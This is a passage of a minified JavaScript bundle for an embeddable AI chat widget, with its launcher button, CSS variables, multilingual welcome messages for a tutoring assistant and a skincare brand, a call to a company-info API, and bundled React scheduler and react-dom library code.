`,rF={1:XP,2:d4,3:ZP,4:$P,5:QP},iF=e=>{const[t,n]=X.useState(!1),[r,s]=X.useState(!1);return X.useEffect(()=>{if(e){n(!1),s(!0);return}if(!r){const l=setTimeout(()=>n(!0),1e4);return()=>clearTimeout(l)}return()=>n(!1)},[e,r]),{showTooltip:t,setShowTooltip:n,setTooltipShown:s}},aF=e=>e?rF[e]||null:d4,sF=({isChatOpen:e,buttonIcon:t})=>{if(e)return E.jsx(Js,{color:"rgb(var(--bubz-background), 1)"});const n=aF(t);return n?E.jsx(n,{}):t?E.jsx("img",{src:t,alt:"",style:{borderRadius:"50%"}}):E.jsx(d4,{})},lF=({onClick:e,isChatOpen:t,position:n})=>{const{tooltipText:r,button_icon:s,texts:l}=wt(),{showTooltip:u,setShowTooltip:c,setTooltipShown:f}=iF(t),d=()=>{c(!1),f(!0)},m=Qa(),g=Gr(JP);return E.jsxs(KP,{children:[r&&u&&!t&&E.jsxs(eF,{$position:n,children:[E.jsx(nF,{onClick:d,title:l.close,children:E.jsx(Js,{width:12,height:12})}),E.jsx(tF,{children:r})]}),E.jsx(g,{"aria-label":t?l.close:l.openChat,onClick:()=>{m(t?"closed_chat_modal":"opened_chat_modal"),e()},whileHover:{scale:1.1},whileTap:{scale:.95},transition:{type:"spring",stiffness:400,damping:17},children:E.jsx(sF,{isChatOpen:t,buttonIcon:s})})]})},oF=oe.div`
  /* CSS Variables */
  --bubz-primary: ${({$brand_color:e})=>`${Number.parseInt(e.slice(1,3),16)},${Number.parseInt(e.slice(3,5),16)},${Number.parseInt(e.slice(5,7),16)}`};
  --bubz-foreground: 16, 18, 15;
  --bubz-background: 255, 255, 255;
  --bubz-warning: 243, 167, 18;
  --bubz-danger: 255, 0, 0;

  --bubz-xs: 0.75rem;
  --bubz-sm: 0.875rem;
  --bubz-md: 1rem;
  --bubz-lg: 1.125rem;
  --bubz-xl: 1.25rem;
  --bubz-2xl: 1.5rem;

  /* Button dimensions */
  --button-size: 4.5rem;
  
  /* Base font */
  --bubz-font-family: 'Work Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  hyphenate-limit-chars: 10 4 4;
  -webkit-hyphenate-limit-chars: 10 4 4;
 
 
  li {
    list-style: none;
  }

  p{
    margin: 0;
  }

  /* Utility classes */
  .truncate {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
  }

  /* Scrollbar styles */
  ::-webkit-scrollbar {
    width: 8px;
  }

  ::-webkit-scrollbar-track {
    background: rgb(var(--bubz-foreground), 0);
  }

  ::-webkit-scrollbar-thumb {
    background-color: rgb(var(--bubz-foreground), 0.1);
    border-radius: 4px;

    &:hover {
      background-color: rgb(var(--bubz-foreground), 0.2);
    }
  }

  position: fixed;
  bottom: ${({$offset:e})=>e};
  ${({$position:e,$offset:t})=>`${e}:${t}`};
  z-index: 999999;
  background: none;
  height: var(--button-size);
  width: var(--button-size);
  display: flex;
  color: rgb(var(--bubz-foreground), 1);
  font-family: var(--bubz-font-family);

  a:focus-visible,
  button:focus-visible {
    outline: 2px solid rgba(var(--bubz-primary), 1);
  }
`,uF="Salom! 👋  Men sizning virtual yordamchingizman. Darslar boʻyicha istalgan savolni bering va men yechimni topishga yordam beraman! Hoziroq sinab koʻring! 😊",cF=`Kelganingiz zoʻr boʻlibdi! Savolingizni yozib qoldiring yoki masala aks ettirilgan tasvirni yuklang. Masalan, ";
    2x + 5 = 15 tenglama qanday yechiladi?". Men shu zahoti yechimni topishga yordam beraman 🔍`,hF="✨Tere tulemast SKINSTUDIOsse ✨ Olen Teie uus AI-nahahoolduskaaslane! Aitan Teil leida just Teile sobiva hoolduse, soovitan parimaid tooteid ja hoolitsen selle eest, et Te säraksite nii päeval kui öösel. 💖",fF="✨Добро пожаловать в SKINSTUDIO ✨ Я — ваш новый AI-помощник по уходу за кожей! Помогу подобрать персональный уход, порекомендую лучшие продукты и сделаю всё, чтобы вы сияли днём и ночью. 💖",dF="✨Tere tulemast SKINSTUDIOsse ✨ Olen Teie uus AI-nahahoolduskaaslane! Aitan Teil leida just Teile sobiva hoolduse, soovitan parimaid tooteid ja hoolitsen selle eest, et Te säraksite nii päeval kui öösel. 💖",mF="✨Добро пожаловать в SKINSTUDIO ✨ Я — ваш новый AI-помощник по уходу за кожей! Помогу подобрать персональный уход, порекомендую лучшие продукты и сделаю всё, чтобы вы сияли днём и ночью. 💖",pF=({agentId:e,apiKey:t,userId:n,info:r,offset:s,position:l,language:u="en",ref:c})=>{const[f,d]=X.useState(!1),[m,g]=X.useState(null),[v,b]=X.useState(!0),[S,k]=X.useState(!1),R=X.useCallback(()=>b(!0),[]),M=X.useCallback(()=>b(!1),[]),{mutate:O}=k7({agentId:e,apiKey:t,existingUserId:n,enable:R});return X.useEffect(()=>{const L=()=>{k(window.innerWidth<768)};return L(),window.addEventListener("resize",L),()=>{window.removeEventListener("resize",L),g(null)}},[]),X.useImperativeHandle(c,()=>({openWidget:()=>{d(!0)},askQuestion:L=>{M();const U=crypto.randomUUID();O({message:L,session_id:U}),g(U),d(!0)}})),E.jsx(K5,{FallbackComponent:()=>null,children:E.jsx(LM,{apiKey:t,agentId:e,userId:n,brandName:r==null?void 0:r.brand_name,brandSubTitle:(r==null?void 0:r.brand_subtitle)??"",brandLogo:r==null?void 0:r.brand_logo,button_icon:(r==null?void 0:r.button_icon)??"",enabled:v,enable:R,disable:M,brandMessage:u==="ru"?mF:u==="uz"?cF:u==="est"?dF:r==null?void 0:r.brand_message,welcomeText:u==="ru"?fF:u==="uz"?uF:u==="est"?hF:(r==null?void 0:r.brand_text)??"",errorText:"error",tooltipText:T7[u].tooltipText??r.tooltip??"",layout:r.layout??"1",topics:r.topics??[],latest_message:r.latest_message,texts:T7[u],children:E.jsx(VM,{companyId:r.company_id,children:E.jsxs(oF,{$position:l,$offset:s,$brand_color:r.brand_color??"#0f40c7",children:[!f&&E.jsx(lF,{position:l,onClick:()=>d(!f),isChatOpen:f}),E.jsx(xh,{children:f&&E.jsx(vE,{onClose:()=>d(!1),children:E.jsx(YP,{onClose:()=>d(!1),position:l,offset:s,chatId:m,setChatId:g,isMobile:S})})})]})})})})},gF=({apiKey:e,userId:t})=>G0({queryKey:["widget-info"],queryFn:async()=>{try{const n=await Zs({apiKey:e,existingUserId:t}),r=n?`${Yr}/company/info?user_id=${n}`:`${Yr}/company/info`;return await(await fetch(r,{method:"GET",headers:{"Content-Type":"application/json",Authorization:`${e}`}})).json()}catch{return}}}),yF=e=>{const{data:t,isLoading:n}=gF({apiKey:e.apiKey,userId:e.userId});return n||!t?null:E.jsx(pF,{ref:e.ref,...e,info:t})},vF=({children:e,fallback:t,onReset:n})=>E.jsx(K5,{FallbackComponent:t??Nv,onReset:()=>{n==null||n()},children:e}),Nv=({error:e,resetErrorBoundary:t})=>E.jsxs(bF,{children:[E.jsx(xF,{children:"Oops! Something went wrong. Please try again."}),E.jsx("span",{children:e}),E.jsx(wF,{type:"button",onClick:t,children:"Retry"})]}),bF=oe.div`
	padding: 1rem;
	text-align: center;
`,xF=oe.p`
    font-size: 28px;
		font-weight: 900;
`,wF=oe.button`
    background-color: #007bff;
    color: white;
    border: none;
    padding: 1rem 2rem;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
		font-weight: 700;

    &:hover {
        background-color: #0056b3;
    }
`;var SF=function(){return null};const CF=new tE,kF=({children:e})=>E.jsxs(sE,{client:CF,children:[e,E.jsx(SF,{initialIsOpen:!1,buttonPosition:"bottom-left"})]}),TF=({children:e})=>E.jsx(vF,{fallback:Nv,children:E.jsx(kF,{children:e})}),AF=({agentId:e,apiKey:t,userId:n,position:r="right",offset:s="30px",language:l,ref:u})=>E.jsx(TF,{children:E.jsx(yF,{ref:u,userId:n,agentId:e,apiKey:t,position:r,offset:s,language:l})});var m4={exports:{}},vu={},p4={exports:{}},g4={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Lv;function MF(){return Lv||(Lv=1,function(e){function t(K,re){var ye=K.length;K.push(re);e:for(;0<ye;){var ze=ye-1>>>1,T=K[ze];if(0<s(T,re))K[ze]=re,K[ye]=T,ye=ze;else break e}}function n(K){return K.length===0?null:K[0]}function r(K){if(K.length===0)return null;var re=K[0],ye=K.pop();if(ye!==re){K[0]=ye;e:for(var ze=0,T=K.length,ne=T>>>1;ze<ne;){var fe=2*(ze+1)-1,B=K[fe],Ce=fe+1,De=K[Ce];if(0>s(B,ye))Ce<T&&0>s(De,B)?(K[ze]=De,K[Ce]=ye,ze=Ce):(K[ze]=B,K[fe]=ye,ze=fe);else if(Ce<T&&0>s(De,ye))K[ze]=De,K[Ce]=ye,ze=Ce;else break e}}return re}function s(K,re){var ye=K.sortIndex-re.sortIndex;return ye!==0?ye:K.id-re.id}if(e.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var u=Date,c=u.now();e.unstable_now=function(){return u.now()-c}}var f=[],d=[],m=1,g=null,v=3,b=!1,S=!1,k=!1,R=!1,M=typeof setTimeout=="function"?setTimeout:null,O=typeof clearTimeout=="function"?clearTimeout:null,L=typeof setImmediate<"u"?setImmediate:null;function U(K){for(var re=n(d);re!==null;){if(re.callback===null)r(d);else if(re.startTime<=K)r(d),re.sortIndex=re.expirationTime,t(f,re);else break;re=n(d)}}function j(K){if(k=!1,U(K),!S)if(n(f)!==null)S=!0,N||(N=!0,ce());else{var re=n(d);re!==null&&we(j,re.startTime-K)}}var N=!1,Y=-1,te=5,J=-1;function I(){return R?!0:!(e.unstable_now()-J<te)}function ue(){if(R=!1,N){var K=e.unstable_now();J=K;var re=!0;try{e:{S=!1,k&&(k=!1,O(Y),Y=-1),b=!0;var ye=v;try{t:{for(U(K),g=n(f);g!==null&&!(g.expirationTime>K&&I());){var ze=g.callback;if(typeof ze=="function"){g.callback=null,v=g.priorityLevel;var T=ze(g.expirationTime<=K);if(K=e.unstable_now(),typeof T=="function"){g.callback=T,U(K),re=!0;break t}g===n(f)&&r(f),U(K)}else r(f);g=n(f)}if(g!==null)re=!0;else{var ne=n(d);ne!==null&&we(j,ne.startTime-K),re=!1}}break e}finally{g=null,v=ye,b=!1}re=void 0}}finally{re?ce():N=!1}}}var ce;if(typeof L=="function")ce=function(){L(ue)};else if(typeof MessageChannel<"u"){var be=new MessageChannel,ve=be.port2;be.port1.onmessage=ue,ce=function(){ve.postMessage(null)}}else ce=function(){M(ue,0)};function we(K,re){Y=M(function(){K(e.unstable_now())},re)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(K){K.callback=null},e.unstable_forceFrameRate=function(K){0>K||125<K?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):te=0<K?Math.floor(1e3/K):5},e.unstable_getCurrentPriorityLevel=function(){return v},e.unstable_next=function(K){switch(v){case 1:case 2:case 3:var re=3;break;default:re=v}var ye=v;v=re;try{return K()}finally{v=ye}},e.unstable_requestPaint=function(){R=!0},e.unstable_runWithPriority=function(K,re){switch(K){case 1:case 2:case 3:case 4:case 5:break;default:K=3}var ye=v;v=K;try{return re()}finally{v=ye}},e.unstable_scheduleCallback=function(K,re,ye){var ze=e.unstable_now();switch(typeof ye=="object"&&ye!==null?(ye=ye.delay,ye=typeof ye=="number"&&0<ye?ze+ye:ze):ye=ze,K){case 1:var T=-1;break;case 2:T=250;break;case 5:T=1073741823;break;case 4:T=1e4;break;default:T=5e3}return T=ye+T,K={id:m++,callback:re,priorityLevel:K,startTime:ye,expirationTime:T,sortIndex:-1},ye>ze?(K.sortIndex=ye,t(d,K),n(f)===null&&K===n(d)&&(k?(O(Y),Y=-1):k=!0,we(j,ye-ze))):(K.sortIndex=T,t(f,K),S||b||(S=!0,N||(N=!0,ce()))),K},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(K){var re=v;return function(){var ye=v;v=re;try{return K.apply(this,arguments)}finally{v=ye}}}}(g4)),g4}var _v;function EF(){return _v||(_v=1,p4.exports=MF()),p4.exports}var y4={exports:{}},bn={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var jv;function zF(){if(jv)return bn;jv=1;var e=ph();function t(f){var d="https://react.dev/errors/"+f;if(1<arguments.length){d+="?args[]="+encodeURIComponent(arguments[1]);for(var m=2;m<arguments.length;m++)d+="&args[]="+encodeURIComponent(arguments[m])}return"Minified React error #"+f+"; visit "+d+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function n(){}var r={d:{f:n,r:function(){throw Error(t(522))},D:n,C:n,L:n,m:n,X:n,S:n,M:n},p:0,findDOMNode:null},s=Symbol.for("react.portal");function l(f,d,m){var g=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:s,key:g==null?null:""+g,children:f,containerInfo:d,implementation:m}}var u=e.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function c(f,d){if(f==="font")return"";if(typeof d=="string")return d==="use-credentials"?d:""}return bn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=r,bn.createPortal=function(f,d){var m=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!d||d.nodeType!==1&&d.nodeType!==9&&d.nodeType!==11)throw Error(t(299));return l(f,d,null,m)},bn.flushSync=function(f){var d=u.T,m=r.p;try{if(u.T=null,r.p=2,f)return f()}finally{u.T=d,r.p=m,r.d.f()}},bn.preconnect=function(f,d){typeof f=="string"&&(d?(d=d.crossOrigin,d=typeof d=="string"?d==="use-credentials"?d:"":void 0):d=null,r.d.C(f,d))},bn.prefetchDNS=function(f){typeof f=="string"&&r.d.D(f)},bn.preinit=function(f,d){if(typeof f=="string"&&d&&typeof d.as=="string"){var m=d.as,g=c(m,d.crossOrigin),v=typeof d.integrity=="string"?d.integrity:void 0,b=typeof d.fetchPriority=="string"?d.fetchPriority:void 0;m==="style"?r.d.S(f,typeof d.precedence=="string"?d.precedence:void 0,{crossOrigin:g,integrity:v,fetchPriority:b}):m==="script"&&r.d.X(f,{crossOrigin:g,integrity:v,fetchPriority:b,nonce:typeof d.nonce=="string"?d.nonce:void 0})}},bn.preinitModule=function(f,d){if(typeof f=="string")if(typeof d=="object"&&d!==null){if(d.as==null||d.as==="script"){var m=c(d.as,d.crossOrigin);r.d.M(f,{crossOrigin:m,integrity:typeof d.integrity=="string"?d.integrity:void 0,nonce:typeof d.nonce=="string"?d.nonce:void 0})}}else d==null&&r.d.M(f)},bn.preload=function(f,d){if(typeof f=="string"&&typeof d=="object"&&d!==null&&typeof d.as=="string"){var m=d.as,g=c(m,d.crossOrigin);r.d.L(f,m,{crossOrigin:g,integrity:typeof d.integrity=="string"?d.integrity:void 0,nonce:typeof d.nonce=="string"?d.nonce:void 0,type:typeof d.type=="string"?d.type:void 0,fetchPriority:typeof d.fetchPriority=="string"?d.fetchPriority:void 0,referrerPolicy:typeof d.referrerPolicy=="string"?d.referrerPolicy:void 0,imageSrcSet:typeof d.imageSrcSet=="string"?d.imageSrcSet:void 0,imageSizes:typeof d.imageSizes=="string"?d.imageSizes:void 0,media:typeof d.media=="string"?d.media:void 0})}},bn.preloadModule=function(f,d){if(typeof f=="string")if(d){var m=c(d.as,d.crossOrigin);r.d.m(f,{as:typeof d.as=="string"&&d.as!=="script"?d.as:void 0,crossOrigin:m,integrity:typeof d.integrity=="string"?d.integrity:void 0})}else r.d.m(f)},bn.requestFormReset=function(f){r.d.r(f)},bn.unstable_batchedUpdates=function(f,d){return f(d)},bn.useFormState=function(f,d,m){return u.H.useFormState(f,d,m)},bn.useFormStatus=function(){return u.H.useHostTransitionStatus()},bn.version="19.1.0",bn}var qv;function DF(){if(qv)return y4.exports;qv=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}return e(),y4.exports=zF(),y4.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Vv;function RF(){if(Vv)return vu;Vv=1;var e=EF(),t=ph(),n=DF();function r(i){var a="https://react.dev/errors/"+i;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var o=2;o<arguments.length;o++)a+="&args[]="+encodeURIComponent(arguments[o])}return"Minified React error #"+i+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function s(i){return!(!i||i.nodeType!==1&&i.nodeType!==9&&i.nodeType!==11)}function l(i){var a=i,o=i;if(i.alternate)for(;a.return;)a=a.return;else{i=a;do a=i,(a.flags&4098)!==0&&(o=a.return),i=a.return;while(i)}return a.tag===3?o:null}function u(i){if(i.tag===13){var a=i.memoizedState;if(a===null&&(i=i.alternate,i!==null&&(a=i.memoizedState)),a!==null)return a.dehydrated}return null}function c(i){if(l(i)!==i)throw Error(r(188))}function f(i){var a=i.alternate;if(!a){if(a=l(i),a===null)throw Error(r(188));return a!==i?null:i}for(var o=i,h=a;;){var p=o.return;if(p===null)break;var y=p.alternate;if(y===null){if(h=p.return,h!==null){o=h;continue}break}if(p.child===y.child){for(y=p.child;y;){if(y===o)return c(p),i;if(y===h)return c(p),a;y=y.sibling}throw Error(r(188))}if(o.return!==h.return)o=p,h=y;else{for(var C=!1,z=p.child;z;){if(z===o){C=!0,o=p,h=y;break}if(z===h){C=!0,h=p,o=y;break}z=z.sibling}if(!C){for(z=y.child;z;){if(z===o){C=!0,o=y,h=p;break}if(z===h){C=!0,h=y,o=p;break}z=z.sibling}if(!C)throw Error(r(189))}}if(o.alternate!==h)throw Error(r(190))}if(o.tag!==3)throw Error(r(188));return o.stateNode.current===o?i:a}function d(i){var a=i.tag;if(a===5||a===26||a===27||a===6)return i;for(i=i.child;i!==null;){if(a=d(i),a!==null)return a;i=i.sibling}return null}var m=Object.assign,g=Symbol.for("react.element"),v=Symbol.for("react.transitional.element"),b=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),k=Symbol.for("react.strict_mode"),R=Symbol.for("react.profiler"),M=Symbol.for("react.provider"),O=Symbol.for("react.consumer"),L=Symbol.for("react.context"),U=Symbol.for("react.forward_ref"),j=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),Y=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),J=Symbol.for("react.activity"),I=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function ce(i){return i===null||typeof i!="object"?null:(i=ue&&i[ue]||i["@@iterator"],typeof i=="function"?i:null)}var be=Symbol.for("react.client.reference");function ve(i){if(i==null)return null;if(typeof i=="function")return i.$$typeof===be?null:i.displayName||i.name||null;if(typeof i=="string")return i;switch(i){case S:return"Fragment";case R:return"Profiler";case k:return"StrictMode";case j:return"Suspense";case N:return"SuspenseList";case J:return"Activity"}if(typeof i=="object")switch(i.$$typeof){case b:return"Portal";case L:return(i.displayName||"Context")+".Provider";case O:return(i._context.displayName||"Context")+".Consumer";case U:var a=i.render;return i=i.displayName,i||(i=a.displayName||a.name||"",i=i!==""?"ForwardRef("+i+")":"ForwardRef"),i;case Y:return a=i.displayName||null,a!==null?a:ve(i.type)||"Memo";case te:a=i._payload,i=i._init;try{return ve(i(a))}catch{}}return null}var we=Array.isArray,K=t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,re=n.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,ye={pending:!1,data:null,method:null,action:null},ze=[],T=-1;function ne(i){return{current:i}}function fe(i){0>T||(i.current=ze[T],ze[T]=null,T--)}function B(i,a){T++,ze[T]=i.current,i.current=a}var Ce=ne(null),De=ne(null),Se=ne(null),tt=ne(null);function _e(i,a){switch(B(Se,a),B(De,i),B(Ce,null),a.nodeType){case 9:case 11:i=(i=a.documentElement)&&(i=i.namespaceURI)?pS(i):0;break;default:if(i=a.tagName,a=a.namespaceURI)a=pS(a),i=gS(a,i);else switch(i){case"svg":i=1;break;case"math":i=2;break;default:i=0}}fe(Ce),B(Ce,i)}function it(){fe(Ce),fe(De),fe(Se)}function en(i){i.memoizedState!==null&&B(tt,i);var a=Ce.current,o=gS(a,i.type);a!==o&&(B(De,i),B(Ce,o))}function wn(i){De.current===i&&(fe(Ce),fe(De)),tt.current===i&&(fe(tt),m0._currentValue=ye)}var Sn=Object.prototype.hasOwnProperty,ys=e.unstable_scheduleCallback,Ei=e.unstable_cancelCallback,vs=e.unstable_shouldYield,bs=e.unstable_requestPaint,fn=e.unstable_now,ya=e.unstable_getCurrentPriorityLevel,li=e.unstable_ImmediatePriority,Cu=e.unstable_UserBlockingPriority,Nl=e.unstable_NormalPriority,v4=e.unstable_LowPriority,e1=e.unstable_IdlePriority,b4=e.log,x4=e.unstable_setDisableYieldValue,ie=null,pe=null;function je(i){if(typeof b4=="function"&&x4(i),pe&&typeof pe.setStrictMode=="function")try{pe.setStrictMode(ie,i)}catch{}}var Pe=Math.clz32?Math.clz32:zi,ht=Math.log,Kn=Math.LN2;function zi(i){return i>>>=0,i===0?32:31-(ht(i)/Kn|0)|0}var Hn=256,oi=4194304;function Wn(i){var a=i&42;if(a!==0)return a;switch(i&-i){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return i&4194048;case 4194304:case 8388608:case 16777216:case 33554432:return i&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return i}}function sn(i,a,o){var h=i.pendingLanes;if(h===0)return 0;var p=0,y=i.suspendedLanes,C=i.pingedLanes;i=i.warmLanes;var z=h&134217727;return z!==0?(h=z&~y,h!==0?p=Wn(h):(C&=z,C!==0?p=Wn(C):o||(o=z&~i,o!==0&&(p=Wn(o))))):(z=h&~y,z!==0?p=Wn(z):C!==0?p=Wn(C):o||(o=h&~i,o!==0&&(p=Wn(o)))),p===0?0:a!==0&&a!==p&&(a&y)===0&&(y=p&-p,o=a&-a,y>=o||y===32&&(o&4194048)!==0)?a:p}function br(i,a){return(i.pendingLanes&~(i.suspendedLanes&~i.pingedLanes)&a)===0}function qr(i,a){switch(i){case 1:case 2:case 4:case 8:case 64:return a+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Wv(){var i=Hn;return Hn<<=1,(Hn&4194048)===0&&(Hn=256),i}function Jv(){var i=oi;return oi<<=1,(oi&62914560)===0&&(oi=4194304),i}function w4(i){for(var a=[],o=0;31>o;o++)a.push(i);return a}function ku(i,a){i.pendingLanes|=a,a!==268435456&&(i.suspendedLanes=0,i.pingedLanes=0,i.warmLanes=0)}function NF(i,a,o,h,p,y){var C=i.pendingLanes;i.pendingLanes=o,i.suspendedLanes=0,i.pingedLanes=0,i.warmLanes=0,i.expiredLanes&=o,i.entangledLanes&=o,i.errorRecoveryDisabledLanes&=o,i.shellSuspendCounter=0;var z=i.entanglements,V=i.expirationTimes,$=i.hiddenUpdates;for(o=C&~o;0<o;){var ae=31-Pe(o),le=1<<ae;z[ae]=0,V[ae]=-1;var W=$[ae];if(W!==null)for($[ae]=null,ae=0;ae<W.length;ae++){var ee=W[ae];ee!==null&&(ee.lane&=-536870913)}o&=~le}h!==0&&eb(i,h,0),y!==0&&p===0&&i.tag!==0&&(i.suspendedLanes|=y&~(C&~a))}function eb(i,a,o){i.pendingLanes|=a,i.suspendedLanes&=~a;var h=31-Pe(a);i.entangledLanes|=a,i.entanglements[h]=i.entanglements[h]|1073741824|o&4194090}function tb(i,a){var o=i.entangledLanes|=a;for(i=i.entanglements;o;){var h=31-Pe(o),p=1<<h;p&a|i[h]&a&&(i[h]|=a),o&=~p}}function S4(i){switch(i){case 2:i=1;break;case 8:i=4;break;case 32:i=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:i=128;break;case 268435456:i=134217728;break;default:i=0}return i}function C4(i){return i&=-i,2<i?8<i?(i&134217727)!==0?32:268435456:8:2}function nb(){var i=re.p;return i!==0?i:(i=window.event,i===void 0?32:LS(i.type))}function LF(i,a){var o=re.p;try{return re.p=i,a()}finally{re.p=o}}var va=Math.random().toString(36).slice(2),Cn="__reactFiber$"+va,Pn="__reactProps$"+va,Ll="__reactContainer$"+va,k4="__reactEvents$"+va,_F="__reactListeners$"+va,jF="__reactHandles$"+va,rb="__reactResources$"+va,Tu="__reactMarker$"+va;function T4(i){delete i[Cn],delete i[Pn],delete i[k4],delete i[_F],delete i[jF]}function _l(i){var a=i[Cn];if(a)return a;for(var o=i.parentNode;o;){if(a=o[Ll]||o[Cn]){if(o=a.alternate,a.child!==null||o!==null&&o.child!==null)for(i=xS(i);i!==null;){if(o=i[Cn])return o;i=xS(i)}return a}i=o,o=i.parentNode}return null}function jl(i){if(i=i[Cn]||i[Ll]){var a=i.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return i}return null}function Au(i){var a=i.tag;if(a===5||a===26||a===27||a===6)return i.stateNode;throw Error(r(33))}function ql(i){var a=i[rb];return a||(a=i[rb]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function ln(i){i[Tu]=!0}var ib=new Set,ab={};function xs(i,a){Vl(i,a),Vl(i+"Capture",a)}function Vl(i,a){for(ab[i]=a,i=0;i<a.length;i++)ib.add(a[i])}var qF=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),sb={},lb={};function VF(i){return Sn.call(lb,i)?!0:Sn.call(sb,i)?!1:qF.test(i)?lb[i]=!0:(sb[i]=!0,!1)}function t1(i,a,o){if(VF(a))if(o===null)i.removeAttribute(a);else{switch(typeof o){case"undefined":case"function":case"symbol":i.removeAttribute(a);return;case"boolean":var h=a.toLowerCase().slice(0,5);if(h!=="data-"&&h!=="aria-"){i.removeAttribute(a);return}}i.setAttribute(a,""+o)}}function n1(i,a,o){if(o===null)i.removeAttribute(a);else{switch(typeof o){case"undefined":case"function":case"symbol":case"boolean":i.removeAttribute(a);return}i.setAttribute(a,""+o)}}function Di(i,a,o,h){if(h===null)i.removeAttribute(o);else{switch(typeof h){case"undefined":case"function":case"symbol":case"boolean":i.removeAttribute(o);return}i.setAttributeNS(a,o,""+h)}}var A4,ob;function Hl(i){if(A4===void 0)try{throw Error()}catch(o){var a=o.stack.trim().match(/\n( *(at )?)/);A4=a&&a[1]||"",ob=-1<o.stack.indexOf(`
    at`)?" (<anonymous>)":-1<o.stack.indexOf("@")?"@unknown:0:0":""}return`
`+A4+i+ob}var M4=!1;function E4(i,a){if(!i||M4)return"";M4=!0;var o=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var h={DetermineComponentFrameRoot:function(){try{if(a){var le=function(){throw Error()};if(Object.defineProperty(le.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(le,[])}catch(ee){var W=ee}Reflect.construct(i,[],le)}else{try{le.call()}catch(ee){W=ee}i.call(le.prototype)}}else{try{throw Error()}catch(ee){W=ee}(le=i())&&typeof le.catch=="function"&&le.catch(function(){})}}catch(ee){if(ee&&W&&typeof ee.stack=="string")return[ee.stack,W.stack]}return[null,null]}};h.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var p=Object.getOwnPropertyDescriptor(h.DetermineComponentFrameRoot,"name");p&&p.configurable&&Object.defineProperty(h.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var y=h.DetermineComponentFrameRoot(),C=y[0],z=y[1];if(C&&z){var V=C.split(`
`),$=z.split(`
